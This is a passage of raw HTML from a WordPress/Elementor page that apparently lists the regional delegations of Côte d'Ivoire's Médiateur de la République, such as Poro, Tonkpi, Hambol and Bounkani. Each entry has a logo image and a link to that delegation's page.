							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/poro/">Délégation de <br>Poro</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3158" class="elementor-post elementor-grid-item ecs-post-loop post-3158 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3158 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/tonkpi/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/tonkpi/">Délégation de <br>Tonkpi</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3159" class="elementor-post elementor-grid-item ecs-post-loop post-3159 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3159 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/kabadougou-folon/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/kabadougou-folon/">Délégation de <br>Kabadougou et Folon</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3160" class="elementor-post elementor-grid-item ecs-post-loop post-3160 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3160 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/san-pedro-et-gbokle/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/san-pedro-et-gbokle/">Délégation de <br>San-Pedro et Gboklê</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3161" class="elementor-post elementor-grid-item ecs-post-loop post-3161 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3161 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/worodougou-et-bere/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/worodougou-et-bere/">Délégation de <br>Worodougou et Béré</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3162" class="elementor-post elementor-grid-item ecs-post-loop post-3162 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3162 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/hambol/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/hambol/">Délégation de <br>Hambol</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3163" class="elementor-post elementor-grid-item ecs-post-loop post-3163 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3163 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/bafing/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/bafing/">Délégation de <br>Bafing</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-8940" class="elementor-post elementor-grid-item ecs-post-loop post-8940 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-8940 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/delegation-regionale-du-tchologo/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/delegation-regionale-du-tchologo/">Délégation de <br>Tchologo</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-10884" class="elementor-post elementor-grid-item ecs-post-loop post-10884 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-10884 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/delegation-du-bounkani-2/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/delegation-du-bounkani-2/">Délégation de <br>Bounkani</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11087" class="elementor-post elementor-grid-item ecs-post-loop post-11087 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11087 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
